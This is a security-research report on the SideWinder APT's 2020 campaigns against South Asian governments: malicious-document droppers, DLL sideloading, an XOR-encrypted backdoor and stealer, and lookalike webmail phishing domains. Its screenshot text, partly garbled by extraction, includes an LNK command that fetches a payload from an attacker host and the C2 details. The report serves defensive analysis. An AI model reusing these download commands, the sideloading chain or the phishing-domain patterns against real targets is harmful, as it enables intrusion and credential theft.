# **SideWinder Uses South Asian Issues for Spear Phishing, Mobile Attacks**

**trendmicro.com/en**\_us/research/20/l/sidewinder-leverages-south-asian-territorial-issues-for-spear-ph.html

### APT & Targeted Attacks

While tracking the activities of the SideWinder group, we identified a server used to deliver a malicious LNK file and host multiple credential phishing pages. In addition, we also found multiple Android APK files on their phishing server.

By: Joseph C Chen, Jaromir Horejsi, Ecular Xu December 09, 2020 Read time: 8 min (2345 words)

While tracking the activities of the SideWinder group, which has become infamous for targeting the South Asia region and its surrounding countries, we identified a server used to deliver a malicious LNK file and host multiple credential phishing pages. We learned that these pages were copied from their victims' webmail login pages and subsequently modified for phishing. We believe further activities are propagated via spear-phishing attacks.

The group's targets include multiple government and military units, mainly in Nepal and Afghanistan. After the gathered credentials are sent, some of the phishing pages will redirect victims to different documents or news pages. The themes and topics of these pages and documents are related to either Covid-19 or recent territory disputes between Nepal, Pakistan, India, and China. Furthermore, it seems that these lures are distributed via phishing links.

We also found multiple Android APK files on their phishing server. While some of them are benign, we also discovered malicious files created with Metasploit. One of the normal applications, called "OpinionPoll," is a survey app for gathering opinions regarding the Nepal-India political map dispute, which seems to be another political lure similar to the one they used in the spear-phishing portion. We believe these applications are still under development and will likely be used to compromise mobile devices in the future.

SideWinder has been very active in 2020. Earlier this year, we published a [report](https://www.trendmicro.com/en_us/research/20/a/first-active-attack-exploiting-cve-2019-2215-found-on-google-play-linked-to-sidewinder-apt-group.html) on how the SideWinder APT group used the Binder [exploit to attack mobile devices. The group also](https://s.tencent.com/research/report/958.html) [launched attacks against](https://www.anquanke.com/post/id/210404) [Pakistan, Bangladesh, and China using lure files related to Covid-](https://s.tencent.com/research/report/958.html)19.

### **Analysis of the malicious document**

The use of malicious documents is one of SideWinder's most common infection vectors. We collected several different samples from the campaign, including:

- 1. An LNK file that downloads an RTF file and drops a JavaScript file
- 2. A ZIP file containing an LNK file, which downloads an HTA file (with JavaScript)
- 3. An RTF file that drops a JavaScript file
- 4. A PDF file with an embedded JavaScript stream
- 5. A DOCX file with an external link to an OLE object (RTF file), which contains and drops a JavaScript file

| <b>Request Headers</b><br>[Raw] [Header Definitions                                                                   | Name<br>Type                                                |  |
|-----------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------|--|
| GET /doc.php HTTP/1.1<br><b>Client</b>                                                                                | $\sim$ wnotification 001.tmp<br><b>TMP File</b>             |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a                                      | <b>TMP File</b><br>$\sim$ wnotification 002.tmp             |  |
| Accept-Encoding: gzip, deflate                                                                                        | china foreign minister visit.doc<br>Shortcut                |  |
| Accept-Language: en-US, en; q=0.9<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; ) AppleWebKit/537.36 (KHTML, like Geckg |                                                             |  |
| <b>Security</b>                                                                                                       | $\mathbf{x}$<br>china foreign minister visit.doc Properties |  |
| Upgrade-Insecure-Requests: 1                                                                                          |                                                             |  |
| <b>Transport</b>                                                                                                      | Previous Versions<br>Security<br><b>Details</b>             |  |
| Connection: keep-alive                                                                                                | Shortcut<br>General<br>Compatibility                        |  |
| Host: 185, 163, 47, 226                                                                                               |                                                             |  |
| ш                                                                                                                     | Æ<br>china foreign minister visit.doc                       |  |
| Transformer<br><b>HexView</b><br>Headers<br><b>TextView</b><br>SyntaxView<br><b>ImageView</b>                         |                                                             |  |
| Auth<br><b>JSON</b><br>WebView<br>Caching<br>Cookies<br><b>XML</b><br>Raw                                             | Application<br>Target type:                                 |  |
| <html></html>                                                                                                         | Target location: system32                                   |  |
| <head><br/><title>foreign minister visit.pdf</title></head>                                                           | em32\cftmo.exe http://www.mfa.filesrvr.net/image<br>Target: |  |
| <meta content="6:url=china foreign minister visit.zip" http-equiv="refresh"/>                                         |                                                             |  |
| l<br><body></body>                                                                                                    | %windir%<br>Start in:                                       |  |
| // <embed height="100%" src="china foreign minister visit.zip" width="100%"/>                                         |                                                             |  |
|                                                                                                                       |                                                             |  |

Figure 1. An example of a downloaded ZIP file containing an LNK file that is used to download a malicious HTA file

All of these cases end up with either the downloading or dropping of files and then the execution of JavaScript code, which is a dropper used to install the main backdoor + stealer.

The downloaded RTF files exploit the [CVE-2017-11882](https://www.trendmicro.com/vinfo/ph/security/news/vulnerabilities-and-exploits/17-year-old-ms-office-flaw-cve-2017-11882-actively-exploited-in-the-wild) vulnerability. It drops a file named **1.a** (a JavaScript code), which drops the backdoor + stealer into a folder in **ProgramData** and directly executes it or creates a scheduled task to execute the dropped files at a later time.<Actions Context="Author">  $<$ Exec> <Command>C:\ProgramData\SyncFiles\rekeywiz.exe</Command> </Exec> </Actions>

Figure 2. A scheduled task with a command to execute the dropped backdoor + stealer

The content of the newly created folder contains a few files, including **Rekeywiz** (EFS REKEY wizard, FA86B5BC5343CA92C235304B8DCBCF4188C6BE7D4621C625564BEBD5326ED850), which is a legitimate Windows application.

This application loads various system DLL libraries, including **shell32.dll,** which sideloads **DUser.dll**, one of shell32's DelayImports.

| <b>Ouser</b>   |  | dll    | 8.192   |
|----------------|--|--------|---------|
| $\Box$ GLXflkl |  | tmp    | 616,992 |
| a rekeywiz     |  | exe    | 61,440  |
| rekeywiz.exe   |  | config | 217     |
|                |  |        |         |

Figure 3. List of dropped files

| 38. DelayImportDescriptor: |            |                                 |
|----------------------------|------------|---------------------------------|
| grAttrs:                   | 0x00000001 | (dlattrRva)                     |
| DLLName (R)VA:             | 0x003BBAA0 | "DUser.dll")                    |
| Hmod (R) VA:               | 0x003CC92C |                                 |
| IAT (R) VA:                | 0x003CA4C4 |                                 |
| INT (R) VA:                | 0x003BC0D0 |                                 |
| BoundIAT (R)VA:            | 0x00000000 |                                 |
| UnloadIAT (R)VA:           | 0x00000000 |                                 |
| TimeDateStamp:             | 0x00000000 | (GMT: Thu Jan 01 00:00:00 1970) |
|                            |            |                                 |

Figure 4. DUser library as DelayImport of shell32 library

However, a fake **DUser.dll** gets loaded into the process. This fake DLL library decrypts the main backdoor + stealer from the **.tmp** file in the same directory.

```
byte[] array2 = new byte[array.length - 32];BridgeEncapsulatedCaptureSingleImplementation.MutatorProgramChainMutator(ref array, 32, ref array2, array2.Length);
for (int i = 0; i < array2.length; i++)byte[] array3 = array2;
   int num = i;
   \frac{1}{2} array3[num] ^= array[i % 32];
```
Figure 5. Algorithm for decrypting both main backdoor + stealer and configuration

The decryption process is a simple XOR, where the key is the first 32 bytes from the encrypted file and the payload are the remaining bytes. The decrypted payload is the main backdoor .NET executable binary.

In **Resources**, the **Default** resource contains the encrypted configuration. After decryption (using the same principle as with the main backdoor + stealer), the configuration reveals which file formats the attackers are targeting.



The main functions of the backdoor + stealer are:

1) Downloading the .NET executable and running it

2) Collecting system information and uploading it to the command-and-control (C&C) server

3) Uploading selected files to the C&C server

The collected information is in JSON format (hence why the **Newtonsoft\_Json** library stored in **Resources** is loaded) and includes information such as privileges, user accounts, computer system information, antivirus programs, running processes, processor information, operating system information, timezone, installed Windows updates, network information, list of directories in Users\%USERNAME%\**Desktop**, Users\%USERNAME%\**Downloads**, Users\%USERNAME%\**Documents**, Users\%USERNAME%\**Contacts**, as well as information on all drives and installed apps.# **The spear-phishing attack**

We found several interesting dynamic DNS domains resolving to a server that was used to deliver SideWinder's malicious documents. The subdomains of these dynamic DNS domains are designed to be similar to the domains of their victims' mail servers. For example, "mailnepalgovnp[.]duckdns[.]org" was created to pretend to be the original Nepal government's domain "mail[.]nepal[.]gov[.]np". Digging deeper, we found that it hosted several phishing pages.

These pages were copied from the webmail servers of various targets and then modified for spear-phishing attacks designed to steal login credentials. Although it's not clear to us how these phishing pages are delivered to the victims, finding the original webmail servers that they copied to make these phishing pages allows us to identify who they were targeting.

Analysis of the phishing pages revealed that most of them would redirect to the original webmail servers, which they copied after the victims sent out their login credentials. However, we also found some of them will either redirect to documents or news pages. These documents and news are probably interesting in some way to their targets and are used to make them click and log in to the phishing pages. While several of the documents are related to Covid-19, we also found some documents or news related to territorial issues in South Asia, including:

- "*India Should Realise China Has Nothing to Do With Nepal's Stand on Lipulekh*" a news article that discusses India-China [conflicts](https://www.bbc.co.uk/news/world-asia-52852509) in May.
- "India reaction after new pak map.pdf" a document talking about India's [response](https://www.deccanchronicle.com/nation/politics/040820/india-rejects-pakistans-new-political-map.html) to the new political map revealed by Pakistan in August.
- "*Ambassador Yanchi Conversation with Nepali\_Media.pdf*" a document describing an interview with China's ambassador to Nepal regarding Covid-19, the Belt and Road Initiative, and territorial [issues](https://kathmandupost.com/national/2020/09/23/a-missing-border-pillar-in-humla-creates-row-between-nepal-and-china) in the Humla district.

The following table shows their targets, related phishing domains, and lure documents used in each of the phishing attacks.

| <b>Date</b> | <b>Phishing Domain</b>                | <b>Targeted Organization</b>                           | <b>Targeted Mail server</b> | <b>Redirection after login</b>                                                              |
|-------------|---------------------------------------|--------------------------------------------------------|-----------------------------|---------------------------------------------------------------------------------------------|
| 2019<br>Nov |                                       | Government of Nepal                                    | mail.nepal.gov.np           | Redirect to file "IMG_0002.pdf"                                                             |
| 2019<br>Nov |                                       | Ministry of Defence, Nepal                             | mail.mod.gov.np             | Redirect to original mail server                                                            |
| 2019<br>Dec | mail-mofagovnp.zapto[.]org            | Ministry of Foreign Affairs,<br>Nepal                  | mail.mofa.gov.np            | Redirect to web news "China,<br>Nepal sign trade, infrastructure<br>and security deals"     |
| 2019<br>Dec |                                       | Government of Nepal                                    | mail.nepal.gov.np           | Redirect to file<br>"consultation 1523857630.pdf"                                           |
| 2020<br>Jan | imail.aop.gov-af[.]org                | Administrative Office of the<br>President, Afghanistan | imail.aop.gov.af            | Redirect to web page "Observation<br>Of Technology Use in Afghanistan<br>Government Sector" |
| 2020<br>Jan | mail-nscaf.myftp[.]org                | Afghanistan National Security<br>Council               | mail.nsc.gov.af             | Redirect to<br>https://wikipedia.org/USB_Killer                                             |
| 2020<br>Jan | mail-<br>nepalarmymilnp.duckdns[.]org | Nepali Army                                            | mail.nepalarmy.mil.np       | Redirect to PDF "EN Digital Nepal<br>Framework V8.4 15 July 2019.pdf"                       |
| 2020<br>Jan | mail-mofagovnp.hopto[.]org            | Ministry of Foreign Affairs,<br>Nepal                  | mail.mofa.gov.np            | Redirect to PDF "national-security-<br>vol-3-issue-1-essay-<br>SSimkhada.pdf"               |
| 2020<br>Jan | webmail.mohe.gov-af[.]org             | Ministry of Higher Education,<br>Afghanistan           | webmail.mohe.gov.af         | Redirect to original mail server                                                            |
| 2020<br>Feb |                                       | Ministry of Defense, Sri<br>Lanka                      | mail.defence.lk             | Login Error                                                                                 |
| 2020<br>Feb | mail.moha.gov-np[.]org                | Ministry of Home Affairs,<br>Nepal                     | mail.moha.gov.np            | Redirect to original mail server                                                            |
| 2020<br>Feb | mail.nsc.gov-af[.]org                 | Afghanistan National Security<br>Council               | mail.nsc.gov.af             | Redirect to original mail server                                                            || 2020<br>Feb | mail.arg.gov-af[.]org                   | Presidential Palace.<br>Afghanistan                              | mail.arg.gov.af         | Redirect to original mail server                                                                            |
|-------------|-----------------------------------------|------------------------------------------------------------------|-------------------------|-------------------------------------------------------------------------------------------------------------|
| 2020<br>Feb | mail.arg.gov-af[.]org                   | Presidential Palace,<br>Afghanistan                              | mail.arg.gov.af         | Redirect to original mail server                                                                            |
| 2020<br>Feb |                                         | Center for Education and<br>Human Resource<br>Development, Nepal | mail.doe.gov.np         | Redirect to file "Para Basic Course<br>Joining Instruction.docx"                                            |
| 2020<br>Mar | mail-nepalgovnp.duckdns[.]org           | Government of Nepal                                              | mail.nepal.gov.np       | Redirect to original mail server                                                                            |
| 2020<br>Mar |                                         | <b>Nepal Electricity Authority</b>                               | mail.nea.org.np         | Redirect to original mail server                                                                            |
| 2020<br>Mar | mail-nepalgovnp.duckdns[.]org           | Government of Nepal                                              | mail.nepal.gov.np       | Redirect to file "central data<br>form.pdf"                                                                 |
| 2020<br>Mar | mail-<br>nepalarmymilnp.duckdns[.]org   | Nepali Army                                                      | mail.nepalarmy.mil.np   | Redirect to file "Corona Virus<br>Preparedness and Response.pdf"                                            |
| 2020<br>Mar | mail-nepalpolicegov.hopto[.]org         | <b>Nepal Police</b>                                              | mail.nepalpolice.gov.np | Redirect to file "1987 Conducting<br>training on COVID-19 and keeping<br>it in readiness.pdf"               |
| 2020<br>Apr | mail-nrborg.hopto[.]org                 | Nepal Rastra Bank                                                | mail.nrb.gov.np         | Redirect to file "fiu.pdf"                                                                                  |
| 2020<br>May | mail-<br>nepalarmymilnp.duckdns[.]org   | Nepali Army                                                      | mail.nepalarmy.mil.np   | Redirect to web news "India<br>Should Realise China Has Nothing<br>to Do With Nepal's Stand on<br>Lipulekh" |
| 2020<br>Jun | mail-<br>nepalarmymilnp.duckdns[.]org   | Nepali Army                                                      | mail.nepalarmy.mil.np   | Showing login failed message                                                                                |
| 2020<br>Jul |                                         | <b>Qatar Charity</b>                                             | mail.qcharity.org       | Redirect to original mail server                                                                            |
| 2020<br>Jul |                                         | Myanma Posts and<br>Telecommunications                           | webmail.mpt.net.mm      | Redirect to original mail server                                                                            |
| 2020<br>Aug | mail-ncporgnp.hopto[.]org               | Nepal Communist Party                                            | mail.ncp.org.np         | Redirect to file "India reaction after<br>new pak map.pdf"                                                  |
| 2020<br>Aug | mail-nscaf.myftp[.]org                  | Afghanistan National Security<br>Council                         | mail.nsc.gov.af         | Redirect to<br>10[.]77[.]17[.]10/Software/03-<br>Applications                                               |
| 2020<br>Sep | mail-mofgovnp.hopto[.]org               | Ministry of<br>Finance, Nepal                                    | mail.mof.gov.np         | Redirect to file "1987 Covid.pdf"                                                                           |
| 2020<br>Sep | mail-ncporgnp.hopto[.]org               | Nepal Communist Party                                            | mail.ncp.org.np         | Redirect to document "The spectre<br>of a new Maoist conflict in Nepal"                                     |
| 2020<br>Sep | imail.aop.gov-af[.]org                  | Administrative Office of the<br>President, Afghanistan           | imail.aop.gov.af        | Redirect to file "SOP of Military<br>Uniform .pdf"                                                          |
| 2020<br>Oct | mail-<br>nepalpolicegovnp.duckdns[.]org | <b>Nepal Police</b>                                              | mail.nepalpolice.gov.np | Redirect to file "2077-07-03 1239<br>Regarding investigation and<br>action.pdf"                             |
| 2020<br>Oct |                                         | Civil Aviation Authority of<br>Nepal                             | mail.caanepal.gov.np    | Redirect to original mail server                                                                            || 2020<br>Oct | mail-apfgovnp.ddns[.]net<br>mail-apfgavnp.hopto[.]org | Armed Police Force, Nepal                      | mail.apf.gov.np        | Redirect to original mail server                                               |
|-------------|-------------------------------------------------------|------------------------------------------------|------------------------|--------------------------------------------------------------------------------|
| 2020<br>Oct | mail-nscaf.myftp[.]org                                | Afghanistan National Security<br>Council       | mail.nsc.gov.af        | Redirect to file "IT Services<br>Request Form.pdf"                             |
| 2020<br>Nov | Nepal Telecom<br>mail-ntcnetnp.serveftp[.]com         |                                                | webmail.ntc.net.np     | Redirect to original mail server                                               |
| 2020<br>Nov | mail-kmgcom.ddns[.]net                                | Kantipur Media Group                           | mail.kmg.com.np        | Redirect to original mail server                                               |
| 2020<br>Nov |                                                       | Federal Parliament of Nepal                    | mail.parliament.gov.np | Redirect to original mail server                                               |
| 2020<br>Nov |                                                       | Public Procurement<br>Monitoring Office, Nepal | mail.ppmo.gov.np       | Redirect to original mail server                                               |
| 2020<br>Nov | mail-mfagovcn.hopto[.]org                             | Ministry of Foreign Affairs,<br>China          | mail.mfa.gov.cn        | Redirect to file "Ambassador"<br>Yanchi Conversation with<br>Nepali Media.pdf" |



Figure 8. SideWinder's phishing page disguised as a Nepalese Army OWA (Outlook Web Access) Page

| Ambassador Yanchi Conversation X<br>÷                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | -10 |   | $^{52}$ |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|---|---------|
| A Not secure   mail-mfagovcn.hopto.org/cmfa/Ambassador%20Yanchi%20Conversation%20with%20Nepali_Media.pdf                                                                                                                                                                                                                                                                                                                                                                                                                                                                | ☆   | A |         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |     |   |         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |     |   |         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |     |   |         |
| Online Khabar has interviewed Ambassador Yanchi regarding similar political and diplomatic questions raised in<br>the current context. In this interview, she has shared in detail the experience of China's fight against Kovid 19.                                                                                                                                                                                                                                                                                                                                    |     |   |         |
| Stating that China has friendship with all political parties in Nepal and holding meetings is not against diplomatic<br>dignity, Ambassador Yanchi told online news, "Non-interference does not mean not establishing<br>communication." As China's representative in Nepal, I have friendly relations with all political parties and all<br>sectors of society, and we also meet from time to time to exchange views on issues of mutual interest and<br>cooperation. This is a normal exchange and cooperation in foreign affairs does not need to be explained much. |     |   |         |
| Replying to a question on whether the border dispute between India and China has affected Nepal in recent times,<br>Ambassador Yanchi stressed on the need for China, India and Nepal to actively promote the tripartite partnership<br>for Nepal's development.                                                                                                                                                                                                                                                                                                        |     |   |         |
| Stating that some elements are trying to spoil the relations between Nepal and China, she said that both the<br>countries should be vigilant in this regard. "Some elements are trying to undermine Sino-Nepalese relations,<br>sowing the seeds of conflict between us," she said. Therefore, the two countries should be very vigilant on these<br>issues.                                                                                                                                                                                                            |     |   |         |
| Here is an interview with Ambassador Yanchi:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |     |   |         |
| Let's start the conversation with Kovid-19, it started from China and China successfully controlled<br>it. However, the government of Nepal is struggling to protect the citizens from this, what is your<br>suggestion?                                                                                                                                                                                                                                                                                                                                                |     |   |         |
| First of all, I need to correct your question. China is the first country to report coronavirus infection to the World<br>Health Organization. This does not mean that the virus originated in China. Detecting the origin of the virus is a<br>very complex scientific subject and scientists around the world should conduct international research and work<br>together.                                                                                                                                                                                             |     |   |         |
| For example, an expert from Oxford University in The Daily Telegraph published an article stating that the virus<br>bond book account to come and of Asta baters it may come to Obtain. Obtain bookbane bad a transportant                                                                                                                                                                                                                                                                                                                                              |     |   |         |

Figure 10. The lure document covering the interview of China's ambassador to Nepal

## **Android applications**

We also identified multiple Android APK files on their server. Interestingly, these Android applications still seem to be under the initial development phase as they are basic, still use the default Android icons, and have no practical function for users.

